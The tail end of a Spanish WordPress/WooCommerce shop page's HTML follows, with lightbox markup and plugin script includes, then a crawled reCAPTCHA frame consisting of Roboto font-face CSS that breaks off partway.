			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<style id='pix-intro-area-handle-inline-css' type='text/css'>
.pix-intro-container { padding-top:70px;padding-bottom:55px; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://kreencias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-font-primary-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C700&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<style id='pix-custom-css-inline-css' type='text/css'>
.text-dark-opacity-4 {
    color: rgba(0, 0, 0, 0.82) !important;
}
</style>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kreencias.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/popper.min.js?ver=2.0.1" id="pix-popper-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap.min.js?ver=2.0.1" id="pix-bootstrap-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap-select.min.js?ver=2.0.1" id="pix-bootstrap-select-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/flickity.pkgd.min.js?ver=2.0.1" id="pix-flickity-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="pix-main-essentials-js-extra">
/* <![CDATA[ */
var pixfort_main_object = {"name":"mainVals","dataPopupBase":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_popup_content","dataPixOverlay":"pix-overlay-2","dataPopupCheckLink":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_check_popup_status&nonce=0c063d5c08","dataAddCartMsg":"El art\u00edculo ha sido a\u00f1adido a tu Carrito","lightboxUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/jquery.fancybox.min.js","isotopeUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/isotope.pkgd.min.js","searchUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/bootstrap-autocomplete.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/essentials.min.js?ver=2.0.1" id="pix-main-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/modules/woo.min.js?ver=2.0.1" id="pix-woo-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52abf89a1266de64c338dd96f1c42ac1","fragment_name":"wc_fragments_52abf89a1266de64c338dd96f1c42ac1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&co=aHR0cHM6Ly9rcmVlbmNpYXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w1ehflrvxcf
body_size: 48855
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
